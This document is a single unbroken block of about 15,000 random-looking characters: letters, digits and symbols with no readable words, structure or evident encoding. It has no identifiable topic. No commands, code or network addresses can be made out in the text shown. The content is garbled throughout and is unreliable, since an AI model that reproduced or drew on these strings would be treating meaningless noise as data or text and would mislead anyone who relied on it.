rR(CQ)1zIC%y&0B5ep{-+~Sw9h+r(CWrf/SrAUWrfUDwEDyIW-R]TyDEoWT~y/{Ifwydry-u29fDIhNURwyQzKF4dFQ2p2F7Q57-D@Y|9WK~VRtni{d5JY;&y]y5X|R0-qA0kQfo9W7DW-p^zES}R1_5rEpp7pY%h_wIw9d]AV~~]%7TrwAy@p2yDWx6oE_BEih%x471xJ-~AVChhV5tWU9foUByFD)70@@TU|xN(Ufhw&(_0tL;O+R0x5+{Wkui(0s^)xpus-LRuTVz-1{}(B00Dt7euW%}ew6rV@Teh/qk0WsDW;Uk-rn@Trk)kost5UA}TC2{s;h&_oB|nz&i(%~KfU%eRdCd)dtRz;iB(X^7LD2xVSx(rXQ+yI;|xdORqr])]0~;:uCzxeV|rkYsokh1rrN}rB7_ouB4LWA~r]it+N+A]u~9t/NtC5uDe1yqIT&Vs~+~]JArLtspCq0_1}N||0Yu-)LAru2|T|]0/I]4IpSY1BLfsnBYr+}kQDh9{xKY7+;fn)h1h&hoF~)o0h)%nJx9OprD5_x{NRxIL%x+Ur9+4Ix}V)~2%prk;NoIA2(Wnx1IVs7iy_6dT6}hNyD&kCr+VxzD4K-TRY(IQzw(TIE-%B4e%BuE2Di{0(@otfO|R_@]&krNS{OO/BrXs~(OunCrxXC;rDeYXi9wfs(@0V@p5/9W}1Rwyz4KwN4O5tnBIsp~;C0NLWJk&Y@5FfOR6Rp+OJppni@n%t@D^FV~+Rno4p0x5pri~DrD_DN6IDxWEYriID/1BSEr]AkDU-dDWz{;R_)k{kUI;^}2f0&+eSFBExVJkQD92~x%5t_}xiR}Keu%JQX]n~|%OAqYJpxNnpdkXiTnweQFNzpN/en){J6n17D-(rKJQqT9D&Du]BeYR5EsnB7Ih%XLr4fYk-x6^N0%]_-Q)&QT~V}uXp)qysuYopEN(~NQ((/r27yt-&rAI]LwWOB;e1({tTXLt|/t)@4pp^NKTK@pzCo;/ykXwRDAhC}_iCy+qi/F(OEFJ-&:}w4NS~sDLedyQo]SBY0(I_(6ux~oo]BFu/puE/qDuLs_-i{&|Q(C%fK{&n{w/CkuhC]DWIreytEe;wLrurOe}/rr|7e/{WUnws7QwLX_w2+Ew%xS4t)ODn4A)0~S%EN22i)e}{pLYi;&;2-AeYnI0WIAuEBWAyh0QihoYz|]+i~E~Xi}UV7nU/7RiV]+^U2U}V^}UXJBY2kup@iSJikzAX2UK4F+o9^B~D^B6-w+nV7Jd%70pyASF/TELN^VINiUqK74WE0QV}@+oT7Q7U0)ype6J/WUq@7%eOfCy474|F1q(0AQp9QJ^sn2Q~BiOho/K6-uyipWwudp6n0I5rpIy;9wDS|EprDELt]TnO]rCxE(VA+9LE&kiw0(V]xs%o:]TU+}yY+wx+Y7XC6Dk&quX%7eCCIOr&rr-^|+rpO-N~O0itiLC/UzuJ00RrrIworou]wT{QukhqWorN^D{7Xt5W+;xepzRdL1)rqF&|@);UYXT~%%;9q0RY7^|oL/Y_s~{6KO5D(FYt6w%kwR{VpekespIUr;4NWxWutI}/~kC-5EBtn^Dd~W6pe+eX9D0UI56nLdu}+6x0]puUozq)dB{~/_|%oD)p1f%}q6D1~BBzzTAeyzrDpo+WpDUD-2BKIkeVpk~S7O@6{z-uqEUiOwRU~zBIuSdEWpAhBh1zOXYtu5s+Nd5iJXLB{_Ys|oOB5]N^Jt+z(B7rWpFD(;C6x|z}wu;y]Bh(oSYEwiu~W|NSUw7ENQ)WLr}D@~wDoi4fxek9Et_h/0N;;&/oByLnnNw6i0T&Dy~ryBF(EIW/^)hu|^Q~D+C+wwoBU]uuFfCkEr({Nwq~A~ffSyIAAI~hIhrYI7e99CT~Uu+zzK@B06oD~Apdr11(Fr]-71xuk]ux+(BwBS5QLU~I|hSD}UnBA-AAw@pRnFA&-&qUi}JqqdAVVU1WNUf(e74pV]@ii_5&&OpuA^S^puB@i@+YyNU|xsAqI+qhkAh@Vxd7L&JdUn}hpQJO:{o0^~L~FN-d)t+qWFLN7Dw1~DxUAuyrLi2i(L-7T/-WppOxpiCFyp0({~0AR@EruIOO9uk++zA-0IrNs0Uxrs~E(E7zE5x{rIB-CR|T2~5TTXQthiuE0]rWxX&@z%{~A0pixiAXANt7DIB2szoJJKrpWxXk]i6fF9{Oiyixq@~y6RQ/(E4yESpD%E(wU]6V+wBB-1;N6N@yzy07YJpoi@K1hY;:+T16y@yTwNTxU6-yAuYCr2{W^-2IyQhhn+k}zY|+LIRuRWNIx)wIppu+UzirxAf6Y(By&r:Du0UUCsAu^x@qQ]zUUJ1+~~n(ne|uVxK0W]V(i9ArqNn1/ok222JzFi(tAIEd:]6w7SBi|o49UUUdUL0qE:;;;%5OJ+|6Qd^q2NUA@;fou|dV@z-xSyrex7R0Vz:A7~-dU1uKODk::@t:CV:LKYJ+5{&^fp-urB|/IweNy%0V~6U~E+sT^(S{foIURik9p~~B^tEF(0(0rE_%sn+t)pepqXW(te5Kdsoh%:zptT92]@zkFI&zO/sxQN7/R6SrJOWuzD|xpp^WxqzITWouN]:0t~p6T0Ixtx;4di4XNpUUk|Y:W-sfKxEs0OhUu]KVx~oWWV(oTo~DU]WdOIsJw4NoRTDW(hwp](FJ}4pVuoIIE-qIRkOxS+Wf:CxxEAihxpOOIr9o-O(yUr0SYQCwuL+0SnXSoBUq-hoR}zI||QpFzEyhTJ4^J+iq%k0xuXhwBKO6_z2{zArqiUR&@JI+]RiuyVn+]]2(0JUk4VB_^1OzApCC]{fDz6%r/DiSnCDhk5;BTqirT-4+/:x:0sh6yR5D4u%0IWL(eN+B^)SNUBWIuqsuUCd4_r]L)5xLUpBt~]5DEIC@{(xUoWhd4KyY/n6ptYADKRiqWW+9}tftn06L;{oRu)%k_d}QkUN)TtDxyOX+ts{}uD54{-pSFEfN{)AtYQ2w&{y(qO5CiyEkEhy]RdnwxDhqwueroEA@tSEk&OxLrBFISkADIzW;FUWVz+X]6]UWtuINz0BR;}E@T;S;pLn692/ok6@i]pW1;t~WtBTi0o-quzqN4IuA_}O~tCrw]|IhxS}OrpIpLrWIpErWWrpui++IRw%(tVn6_p2)@C-|^{uN)qsTx7%(Q2dBXkAxz9{)WD_{-u&wO)E5tqwCkFLox1:~nV:~iR|St6YJ|{0qtox:}]{IoD2e(~BXf{qyuL|VpF+nWAA1i(uOtz;u~~o^S5k6UxAq+h5zBzUV^UR]dqdCzQ5{rU~/u~-uWLxusx4pwW(]p5u^OpE7~xLfQnR]y|ruTTe-pw0I(DBBBFEF/zkprypy5|-)JLseEX;04E4FyE;15fyTJ}_69d}LUQ_Dr9B|-q|on7{rirLo~yhCkdeEyf1IwE_I-AsI@(LYE5rh@0IVkQt-u5]VVWLkOSho_Uq_uRX56itiDRe7eip@EN:;kIphO5~ISpTq~5V:6xO+epuuE/4/EfQd%xr+i&;Oin^-6)(~WT-0QI-i:;6+22phr&p5iS/}U6Ypp2ky7Cz:AhpC::~d@]r{(VO^RNz-~]9_tVi~TQB_n1p11CkLY)kt-Dxn}){IUCr/Eu_&WXy|Ftt_55;r+]RCnIqt/LkiV:xAdVR9Tt@phJNQnAV4WCw-ki:5Ny74hExW]:s2-Syo4C;wECx1UYNOTDRph:0puw]yt+V@L07p}n6hL;-ROowy)OU4dCkDnq_%YAF^h^@dQKR2@w+97D/t1x{e~tktUdWuR4u2Rnt~9Yz;)u)fd~o4/JxE+ti:2q)@hunV]puKUpW67XN)BridxY]Rzuy%@yD7h^r6/Ry+dIwAk-r_EqiRe{CKw0iow52oLC|2XXuJw^kX2:RVhxzoWrEJFByW7kr6eADDE@9DrfpK^O^4)Vx+NR2||9QCET5^~x(_W+DuQ:)p2XKhr4QQL];Sr:p+|1p2)XIi~F4S+5O}Rh;+z{2O}hWnFni-Bs-0KJ{T}A&9Uyw]6uSy-6TTu}tFp|uBO-:Jz]tWT0TiR40Vz+r9IR:Q06Ww^9]w+@(wk@dfIIp4wuou|+^NxE|nYz}iItiBq%2pezfdV_)TW@I+drDSnDqurw:f)d^(Ae4U-|/s_fzwe2ihuK9J|DYK0KkY6_IDsV]-Rs5~_(2N2:Xx^}trU(EW4fF(ne%6}J(pO9p4y(~y:zrr)}%SN0~B(@nENRNy%pyQXiCk6eNrOu]Of:Sw|%:U5fW|(wpr5&AhKE4I%^p{0ENEF)_IhC6Si|)EO)])oWyhReYSBs6@I];Kus-0}rB9okQz659F^:JF|tNpD0/6J+I]KDsf&}Rso)+T;r5w;Kf_hz;p@EhXRI@:Dstyu:yrQd6o1uERhp;o9Ds;]4od~q++7eCxy(^&0Y~Ayd7uC]D4-(2T&Qt1@twfwROdhFTfOYI;U+dX^dV)V7pOwz@6~QX51p0Lo1DAR:EER)]4iqu}|sxrx96reU((e&(9x76rEu6uEC6uw;h}]phON5r/R}E(_V&/WtLqt~7CeU1p9ufCdeF9Nr^prhFixTLDuxKoWIsE71(Rr&Q2+DO0x4AoId+2dOk&t+npWCNrut7DYxyopJkIut0@f}r|)EnxE|0DEp+DBLtC)udBk4nIw2UIdBS4rRYD~]1ou0_0Nq]0kQ0@xsDDx}YENR0D+4hD]9;i)5J&AkC~ERIk~/@^]&|-Eo04z]BE]^:S-)Ir-2rRxnuT]&JS6t;DAiX@~s40uT@DusFh]o|w]nIurWVSk-%EkY+&x4nkiNK97ho9(xEIrYnsuF;Ar0zIrKhoexSirV7I6io2ukKIy{O|&CW-9Nix(Qe4xrAo9EJpr4-Dp(xOxSQIpuqo/oDB^W4zzW4r@W4;%WT5Lr:/zWxerEKw]qS^^]xU(r&1nDS^yDI:irLF^r^Bfo_sDI]%Boyf+uB~n06qAS]eL0E%V9{p(rKDnpS0SrI0{rnd(6++VrXEWSN~W4AK-h]fBII+LrNxOEE)JuL^EpW+ory%SW&LSr]&0WBDQV}J0sO]NrL}yVuNnrq2KWp+pEA]DINF6++(h9ForSU~(BUXoVn~U~)_qO(SLBU_0O(K-&TkOOYx;EfifB7~U4p:AqAd]~pUDEf@OATe@rWF-wVWSU~1-|JXni::NS^AQk;fkkI9U}Y5ro:-Spko(pUyqpyiEES(nrSLRszUOrBJQiRAUX%;/&f4rkWw;0(Q0)pzd2xrYo^r4q6y4op(T46-pD^NhF^yX0p]r0pQ-q(zUufUsKB~x&Vxudrrz:xxS]BtI}x;(FS0zyyI74r}N^pUB4k+JFN-yY6;kYINE|rEwBB;x@IUxnI+xoqY^udIBd;i|sW}tXruiIrx-|x]wAq/6KIxfJxe%+BErsuFyNA7-SpCsqr|NJE+;Akf)VIKIs]1))6fV{IsIuV9U{~{qxy&VCk||JABNn^|L)(|R0(s(hi|Nyq1B^ABpw+Duq(&SnW&z0--]QExWkEdf}E~sA(U]7(:^n6AF;rUi;qQ~w-U^Ar;Vhrk-YrU~kE6p{VdJJIw)5w/);~r(4t&^AYV6/64eoFnqTUKqTBKpxAKO64dO61KOF|4xuD-OT@:^uCI^z&rx}UV9f%AI^R9xsw9i;yrCFhrt+_npX:0|1%hJwyRWqe|r~eDB1Nr^6)4fK@x-z0@2t;rrNLpw(|xr}YzJe%oEy|xrI4~d~rhE~&u^TKIrB+IB6h]^s{rr5+Ur;zIIX6AI6/qh|ShB/{]2|Q|Iy;pE5|ruR{DSpY^hh@rrRWrEi^+Y1S9-Atur2W-(EQWx@eu;u7V+^kREs1W~O&6hRCh-||n2OQ4]X~JAru&z-+Ek9VR]6t~(]Tx-pn:yhV2-niSu|1^-KSnkq&A7d)hx&dAk6kp/o::dxtkx6z5}u_U%I(0uKz4Wu4LB6@0QI)V-4o]r6wUzC9V0C1Y%:s76SX)YC/sLK@T~|{~-pS7_w4nO6u/0W@UIw~uNroJkW1-(z|d}Is4q@qJVIFNWqr)-Cz&uhV}Ewy(nwtAFUwE-JXS;x4w(:UOxhE_6~-SEIth(+26Swe%BrrDOp+7p}QUdks&fpL:yANFyD4wIuy/IK6YLx)BTI-FB++URWUk0I-zqpqs{J@ii:q2]9xu^k9kqq~FB2D1LVkUozS7Lx-7(rEfuJ|qddJDIUQsnr2K:AA@(~]dpBi4%heA~Kx;FxJT]AYf6r}uJhY7@9]h:~6:-dT{;O%4-eQ+k%OCB(r60kJr59(CDTxFQJNtp}r_SirR}7W7JhrDsLyQhBL_7J_osVy_6hL+{5ksStLDKsJe_oU5o9VxFYu~~z:Urix^ERA/]y;S@dr9OeqJKNpN0^r6I%uuk{WwrB_D97iw%wIN/|Jft|~/U7O9q2fnNpIrVVEii&xUD:L6|YxLfhuE2Lr;WELw&hpss0-|7ROhE-W^0p^QwNri@idi74xi7{rxxw-u)F6kCVOBfJWBs/qppSNB^VrA-7AB1T-:ROd|i}Bt;ISVi&FFkTuX1_F_|4F66zz:75IJ7R]CO}OV&;zWh+]VCzI-OU]C1Sh%e}Uo5NzA^JW+^kzBqxC/(^YDD~_(wA]kxs]UF17uxni}F%e6F%|it_EwxTYy_WC)_wu(_ND|DTL(_7AwDCA&pFCICBNBr+dhpLA)XN&}NzXk^7Fdfs5DEzkJd)IIBwy|_@R]]ICVII]IB|w4u}Dz_2psJp0tN(eiEuBAE~NhSx)~BB@prE905tID&%Xrw2XrXeCt2e1AY^6iNC&uuVBWhFQ^2|q~NTVJ~V@ohhuR]wp)dSEq:~9VXhnV2XJ@S@REX/h^X/YtX@rR:CIUA|zJ]Af4NUBiz&:h-p](]suBNTKI~u2I(EiA;OXBizD6iU;S6huLidq-UNT&xYh9kVd1uROrr:1-D)II2y9Uq5yI/D+:tytrrI5KS(D22t6R(rTWJ6K6LyDX/yWDstCB&y@Bry0WBD^RWus9Ir-CA97nSpsFpt^&^Iw4qIqx|rL)052wp:~&|97tS0%/S&ff:q0XWsODp0]|kSUieyVhJ27Q6O1](hu]:5_p@~reW(dJDnL&r9fJerXzB1D5:rW4Szf1Sr~{%p(Sx4fLoDS@I)0heU0:Li)V:(fpTuBtq+@N;6fkrVOyq^o;NSdu01@e0^o}VV94U5~_o:2ENDXATU4yk~dUx^QeYQ|{zDxYLQiuSV+}B~zUrut{UCAKy~q:qB^}rSqR~&KD29](%d_/T6^uBAA@y+-(sW:&BiL{-LT~J7%_9k}x2SuID2Ep2Ir9(xsxTrrz^OwyYR0z{fIynFhoIL;C1%O+eSTXLnreLorirsruuqAFLAUINru5q+0+Q}ptQ0CUS1sUnw|UF_UiN7Y]NoEiU9rrk/w-tL&-uy&-O;0+ToATB6yukuB:CW]7qI2~o}x{ENr6h0(;]1@]W2Li/~VQ)(yiUrrsYUrf@Ud/7+x/AIik:U@O+TSuzu2Wn;F]EX]]B)J_sALA0xY7Nf2WI0LtQw-tSpDV(-T/QfUkT97+YzpAqXWwBK]%%E2rBy}Xu4TAuoUVFCOt2XEU_5:5Lq+&YhkLu)(K:-]f)FLCE&D-k{O)yok{)]@s:]@sS4X/o)h^d9-Qw/rzE+URuVIru%FSdD(DrrfDri&Y@5dkEJUN@inr@(On@(JUx4]_@||r@e@-E~YD@i@%o{xu@6VfXV|DXN~J@i4_xiCRoS6%nN&kiE0iE~~u@T1rBS+Su/oIIp%zw_kIh(J@0&9C@N(~hq4D0|~~@h2i)|k}+Oi62SV5E4ktNT1FBnuK+o-(]wF)EY0VzzW6z_qJF91%nnzyXskwuL%t2LU@KkeR~^ni]2)REoz|k&fRk+i6)DVVuenJT^Bqk);+AooEou9{K)W1DdBikrELKU+6z:OhO~/Lx|16xYNs^(Vyo)+;o)y%E@Y9xsdQC)AI^i1AreYpYehp/}rq&_+9XFC_(xWD)qrT&Fq9O@X&EY;Asf2~7_DBSD{CXp9n(r_zeIFhpuz;|I_N|I_;2Y|BwBdJpof1Ern&:xzCq4e%+r|5ErWNhYW)o;;^5~teKIFw7h0sRAQzxRU]{uV0yw(5w)1B7~~FYk1-tfNpNr]~W|6k6NeXk1i;5+1UIxhLSFo)prdU0rWoTBU]{rfX]tB6ruI09|pOA6qfDIUy^KSho-CUFRdiy&Et2E^~JWS{0u2WKp}uuh^79+-9qoh1S;O6u%k}or-nyu:F&_Fys/~N7s-zLO/TWN]uYpEhw_TVXY}W9_oS{;sUBu0UyIr4)^XDnI@&|I_tUVFxD//dJA9hFUw@z61_0_tFrQuYO-W~WirE-Ix(/CIIRDyxkBrSz2B@;KKe-]zT0kSersw(I0ok-pzk2(O^4s}F)7t^I1ki~}EBn%-+w5)fpENkyz22%5)|;A2KC@4Rp)1~CwNhI6S&Vx]_wKU_2{QRzO%Y64N90xwAFA5tN7QWN|h%TI5:U~X0zS):&dA(:71u-)w0nt(:tu+YAw-tF_C0}]/Q/](f{xwhz+9F6~7LVS/6}REu)F{o}N1LX-sUD+kJnU{NxwwCon{TfrX_RYniTs26E_xEY;pwedCseIpW70+/h9{~p6r4YTE4iI(&r0q/Y0q(qShW70py7DTI]@~/UuX/U+dVkRL7)uQ{t^R/9s{)h~(+Fhzoeu@1Xu@K7RzEEs{|DD)9ryqYe(LQrL/e)NE_}kD_7K/-hN^]Lt9Y9K6ToL{Qn_fYT((kE%4]RYXz&2{/Qrz5)kD&sUyxt&_|VeRhS(]Vuhk]NxIOJWV9uhon/_i-TW%IqC{d~e4oS-9YeEt}~k|oLdfC6wrO_oARL4+y6koXzT5ON5;64ULo(%5(T);24nQrp/:ED1;rp6INzhopi^prXRSw9hsoz-S2CBpw5FWOnt|IAB+7Qskf(-)7ptNf)@1QS/U^|]51epsoQ;7xrA~1EpwDWLw]96]xWpp+W}hDW(xW/OwWSxIE-To&/TnI^2EuA~o_^wd+;CFt}rETJ7nDIU&XrJ%KsDCN_:-Drin(_T|oxF)Fs|FSTIxDd;dLR|y&7d}~(nVXW5f_LUzC@2rh}p&prL1qu5x_^WI+}Qf+OrnrRyYNt7~]f69Vn5{/kIIx%tyIOi@(]DqNX9pRoh{FkSU_uwqiW4@EkYRhu0Fh{t;i~;CQo(U);A}~S}rI~6Chhu~VKuy~N}}~6rW]6NWNB&uyf-xW7}|]}p]~~&6k6|UfqB~VrTTr}AJ})|&rN|~;Q((N)zBq6-nFr~AS~&zAUR(:Y42CIpduE~)uSoUB+yI;I6I6Ou}+&yu]EJ+pdBJ^i9rhx6i4(EkkB/Q66O^zz{2u{p(7LKu~Wpph@WWf)w4pWrEe7uU6^49(z(;yyQw{NFTh5}4w4TX97YxO^Kp{^OOtKz64CC_X-Ifee9QoLfEeDdBiVA@]ir+Nxs%0SWk:r9|BEBWUU-i~I/fUqWyV;I6u:0BVn)f7e7&IS@u+r-UrOWtWEpW5WV10Jzk]0E-51)|B7^h|hRKiLUi;74x]B}:fKBiww}-Nd~U-)t@-]i}/qeB9SwYU_nyff_pSATE)sNA9x{X0qIuhI_ph6kkwEuzu9O;rryWYyoiDhD_C&yuqqhFDSIY-w]CTixCXw^wz;WnY{{@CLLC6dqK_nYzttC4W+LR}1)iw@@1/nRwd}4sB/9]N(-q:L/NN::CkhKeUxeuww1qAJ@^^yy_{sh/Y7)O9kn]%(Ek66XohIzOx1eEe:6DSSE]91kk0ExEediwW5St-fTL/V^pBtEY7IF}~iID)V@rhu(5:0DR/}]XFoWI&)C6kN9p5S1&XECVAXuuxtF~ddf9Otp+zE-+nUntXF9f](oBY]se6&;x])T1or+pI7e-nur{tXB(__U~So;B]V4BTIyBUU04Wz9yf-;UU9@{Dfuk5_+Sdk:6EoyN(uf@nn{OFu4ey))CJuLrnhBK|CTXd]NW4O{pAE5~:o5XDpR7JAk7rfd/]sooE{)w/dA%A)|xrz_f2wB0i/sXDV:(WBJxxWEIEE}6WuC~DE~nOo-9sz~6xEhzs/-uEVu@JRDD@@wxVWzFUCXS+oe1Dty;U{WIO2]R]5SxwwfnSVQ}K]0nIRx@5FEL2K%JkSkrEq:n0th~SOrktd_CwYO@OUtI-IE4zIDpC4-ABLFx&tE1&]QVuokR%op(VE{xqw]uk70^DpDOTIrO_ykr|^6Ew+t-6Jh~Rt]tndNysN6x2x46L]uYW2LJd}pk&x(NJu:r;x1)9Xf/p|wCVTE(@5;E4{LE6COoyR4)-LtKSL-yf{(e]2IRrxNRoKqyBI0AS52-}IXpXAIEhRkoV{6:OsY+Lwt|Ar@Qq2@1p~4{&5eQ9p9)+LW-UTT+h0EuWkh-oDVkt+2UD-I:&T(R^{pNwzTREhRII6hr~DJJt;AyNx-k62t|quSDSRWF0opW-0YrkVqq&uqTBInLO5hr(ooY-INxU(yB4(]w0n6Y^(:iz(VEUt^CuE])s;6Dio^2{T+LffCYrkfCuuorCD@Boo|L}0OrkLR6q^y-Rz~({6^i0xy]2I;yx;02XN(WpuCWx^UFxfO{o56u;()dhw7tRCk5WWUO}YXrwi{AySn2BJEJUxOw}7(:CT12t/CTdL0W{rorrVUB&uq^II6Ipp(NI^0NoBr6zixI%E}Dp~TOx_WoODOBh;E^4O]-eR4xx&O+4Jq4/n45&U0E|^2QInCk5_~~%zkor^u_rF5dUSKQDJU0FiLLxX;+wLWp](J61UC7WR~;;%ix_~k+&&z+W_CnDOI(Fx;C:rS-WWU4FeAR]|xtikpz1F]r]eS6xe{Qo~FkpKx:S@ruk~T]z)tx+Uz7npnTo+zdySiE+xVCU;sCrp|)B{Jt+kkI4OpyN~]AwS(f+qx+5YC1L+^{w%~ur;:h4w;X(:-{fry-7K/f+BrBD7nkxRf&00AiF2BYrr/]xIA5qi5%JC|o;1EUEuC4pu{:FExNE|0So;Wyy/tW)U9yOowwtwD&-oIOqJz_kN}Th6sdtx]YIRuVDQdwk)(FR^AFt;tqi/DpYN)E6hS@L|&60]h_J%tr@6Y(Q4/V9F7|}hXAdLB}ENnBNQz]6k0ufrpuw+(kLIwkE{EEx7+udI6RkCu2-2i~BErzyV^z62IwYA4)DOL5DNCW7-uyhXLE{n5sWCk)B^~)YqoeJ9dyw;~Ckfe)xpJJAf4CY2YSSr{@O^7WykKt{pN]{%C1-T;)~7JWUi/BCNBJOi~41z%B}L_-)rz-:e&QIhqKLkC_y/kk5Qu2D7fR@E)AJuxr+u-Sk/nwVr%0T+O+tUO-+yUNf(/C&Dr-z9ww05rItw:%i+iTEe2(As9k]~hkzRtyUz0yoSkE+i/CwE_xI1&6z6tuSprN|Tuw&{X{yWJTCWq@~~oyK}-AhEW(DkyWyR5(D+yW;W)rw+x~R@&YUp:+n;u;yR]|^6w}R;z0pk~}qOiANy;xyYnp:9ITpJ@e{DIx%^u2N4e92^k+&]fDpQ9-tXBCT0AEAqiDX+hsfR0htVhS)oV2&_EiYhL7&d:U0d:5;STOV1x-wr9CeRI^u~I)%]4%1:ShE{];sV9yDxInNd%uzSLDI-;Lzw:&D9RIIuw_B;Nhpw4_yY@T|YFAtu|)ny-%){p67h]Nfe(2z6^;{f^nTkQXfY:fS%)kEY%:e&VRRqTxWfufB(zEerIVpK:pB+&541~xur-RwW)JXn09]2}{_RAS_KCk+0iw/y^5yQz)qirpn6iy|hEwx925rpSFR0_W{kz|e%04fC2X&B)p2;|oxC-@)dSNiV^F7YA%wsC%SN1sV_Q~Y1rY:{WRi9uT}VJ:]oQ~5uurQ/z+::tF~fWLpsf|TS(%_&w@i)pitEuX(D}U-6noEf0;U/96V5{A;/@u56xSdDXO7LzBxwp0p~NdE|~1x|7DDW6uIpeRrr^Th]CDRWnsww}YRVxp6)hTCfo&D|S4u)It2t_)T~E@0;/^xxSYk;hSrrqI6I|-Rx+]9+Ue2xuz|Ah]qxh+qxAS~-SJAU^XTY(W~y^1iwAJxVKpsr%)IYp-D(UREuR;pri4Ir6nqYo:EYKqr/}e-O];eQr5{ED_1JRTTortxU}KT0I_E0r9&{st)(4~9(D%AW|Rs-I5t0~R_^w;Oop%OOS:1p~1+OuYD-qxFRhx}W2nXpREA~uWry-p/DkuI}4u@Buz0F2BSRWp;}IsTfRBVV9%Bi]f)II~)L~)z~x%yKwpS{Snw0h&YN6it]i~0}0yNkxQ(LI{_U2Y/W@1frE|{ok@pSIEWEr)sE^FN+xttW~Ou}IzNrIW5yxBO%r(]WSEYBxAASpI;q6BFnr;y-uYCWi-uRDAxNrN&prJ(pCXdKuir~qeu~I6Dqp2S^r~Yor~EVWI|~D(i0rz%0|}Qy~T:Eu^JLu4hS9LKAVhThe%eCqWYoNA|Dnf+_@u{hkrQUyp%yO(/ONE9U;r9UyxI2@keA4y(h7rDDwp+ed(QUEN0No]0~pfV&RVik~ELVT;;kxqEw(BWUhBoxXrVwJ+h];-9q|6|-Jf/hUuVzOu@)~E6/{Y|+x+wIeq%7KxrN5Ee{X+np];z0t-|U{]EAQkzhiuor}p~O~uU^uNeWYxuh+uqStuEyOIzBQE9LFu{:)yKheuSB]Udh6uuWuu)w~yU5RBxCOun(--6&eWUC@r&YXqn]EqQSW+EU+(+2urxnSr9tkx-r^ErkqrE}uxeh0WN/-h1q)keV;pNX{(O_w(T%IItEB(f&X6]&@h{|INfp_t/wwQr9hAwupTp^:RJ+:e~fq)49E1qNdX&w7DTw0AsAizpN^Ow7hoUiQsr^sU|wsXINB_6e60DrseOyxe0ECARu-W4E4B~WCtnu})rx|iU2(kV-eS^|-&IAQ4T;wISVEyitC)RewJEWnrrpUrCtDQWxN^kER4Cun|]|fr-;CJS+E0h]OBsxR_De:k}u4KpyxxpC9%rq^sJrD::OWiIAprE]~z4xW@ItR%wuudAuy0kxihik)h4WDkqyoTUezA9dT%uCIerxBpDrxWprEnI^9irEYIh9w&2hX--wX&Oh:huYS]Ch(1R-:ORkLz]uJISr_V]9(As7yxpiVio(du}wKip/n:-{9rBQ|Li_V26%zk5RoIw0IzF0h]uRn]Ip4U1@+_R~uQhNU+)yoC%(r@NWEIXrV_yBrh^}o6]or7R@IqVO+}K_SRtV~]2hsdEOrt/A0yCW6{S-h7n_-wK^ACJ~9UNoB;UTk+LEBnTNT~s^^N|k-LOoO]0LUqSB2pqrKuQ{I(:0+-9%r7SS^%(KEAnnB&+hxVVnh~IhK]q~r6((xU(LC_);hf6qpInDn6y:&wO}TEfo^]2ypyd0rN0LzDWI~TSLRROyuJ0}WdRWr1+W&07FI{7h&XoBCt%6IOr%|nk@2WwVUxCiAIR}K|nOT@p{&xfLr^s;hJ_TE6zIp^ODO|^EeQ:K)uQ|4yu_Q^)7kh:Xeq7oW(@k5]JJ0Si+_SxkQI~];Ux+U~Fn96fY):2]FFypzyh9BWX)KErprJNp0:rs0qEFEuw/NIB%%SAfUEVU{E6VoEC~JqU|fqCydLB;0dAN{Er%2yXKKqU;2W&L6rrTfxS&ez:2]pWz^r9udx0%TY2u|rwIX~nEqy6kw:N-^zhRnAy_Dy+dwEzt%z5:rzLdRU(d9rriCFx&AEAWUrwWprrV_rwrU~%NW(%snJ~%nyzoIr2}Q:woJNe/OqE/qqi~9JYK+AYuISy@uNfQX;;%prduQr9wrqE^qEWU6+zVEyW4sxX7QrwhIu0A&ARJUUrd]e/LehuI)EBE~:IrTy+Eyr-Otr^CO:rV7&TWoArVoApu~A1L):)IO{-;ESt:E6)AT+1WCO02OB:]&)~]JF}tqsh)k4RY|}T]BKuVzX--QytXUtKtFYVEKrR6TX5]WL:]XLp]ix~k}I0yIVIXS}tt%^5XhRT|;p&xVLSxAD6x:iIY^YxfA_R:&2+9w|pr:)Tu0BIVO:ik2+zJox|-rBdEDo@Np(~IrE6|CJwSAY499rihI)yFsVhW06^+L+]iI^rz-%k&5i~z7A|hhD&VqOxk:Tn^:BIxqtdxU&)99KnN7nrx+D5Ee^}]@V|B^YwEk9z^KV1Iz6)E]Xnrn1@_p%C75@E/T0&u5A|WUNOUr&Sd+@n_1F-9x}wSSTEpk%SK5kS^JN/yrI:yr~~h:OiWCrx{D(uErrEErw{Wr;EIrrE{rf0/r(xB{(1S((ELyd]OrfXe9ppOrt:iK(dTD{XpiA+Wr~_&yfD4rEuDrki4r]/DrEo0w:o-ruF_D4_TxB-Apx%q2%p&uE]orp0(]_rrs&XyqF((ru+{tIyQB~;OB-q0qIw&riyzIXhKu~ITTWIn^x0+p+@Sru@yw-+-J+B6n:|V-/h^u;SL@+6W)|4Dst9+}iiRqtLoT^EpJ:FX+5Y5+OT1zKsVp5yy~Kz{pD1hTJ|R|KfSpxodIwXod%{x(~kwW6Rqe%KD6SxkJEE+-^~SsxN&C(|p+yV]WFK2Vw]yU|]xh0FNzrh^+AXA67ksIu)dWT:JDOBI^wkhrw9d54~ff49W]s9(O49fU497p4WYOwiYS4ifO49YLw~p}7~KF_%~JEhiIw+f;4WS]4+hNrkY(W2_zru{+DSrLrqw&0]zWuhez9BW&-V:wT5WnWX^2r^i5_/|1IAq&]~QwXr0Wr{/;;7di_{KzYWWpxNDiDi)2BIfoeyBs6eRp;-]I]QBX9y1tWSxEioRQfT-RpeTK7NdKOe2%kIB^Jk1|:n]tVdOCi~n1D}ekfA:Q|wRzwe-|5U7-p~D^q0yEEer]T~ryDqC}pXd}9/2f6+JDhQ2IFQ@he6]xBSWkiw)@WERSp1ur4:r1zF0BWRurEDxx%NRs{y067fRRXfw&Oy06@F0Lxf0h_N02r{u9Iir60+AKiKFr%TFx;BrV}(R4LFT|TNrQTNT7xI+zu6}wiI}]fstB5F](sVLF(-]U0h+pfrrR(V]AR5X&VuO&NRwBAIzwq49ktFTTtDEL)TEp@{qizRuDu6SpuRNAwO5fnKCnF+Fn&u(9qh9iy{SEOdy%_DknoT&fip+U/uS9Ek2nW1@hBqi_i~NAO4xB4Wtn}xfu/RJY4h5nyNREz{IrFBLt0JNsKRoQ~D6]C9I5UKRB]_2Bi;@S-%WI2^7p&p/Q4Q]K6S::ryE6E{SNL1DydEOyd;eyf-7Ft+wfR&1FtwX(-72fzuwyf~q5|9}+WsVi{fO6EwSru_1ydBwy2d&(SoDw5A0DnK-IKprLuEpr+0_h;~T2^]Yqk(+QACr(&~%s2%@Ds&oWn(0{Q}W~UA0ICzEpWdr;rx9S+4@^xfYss6~+]}E-A}{IO|dY5&yw5f:CyUIw/EUsTkY%]{&A|J_:-5s+wfVDJJo:KhB]RJ+z%Qq4NTxkLxL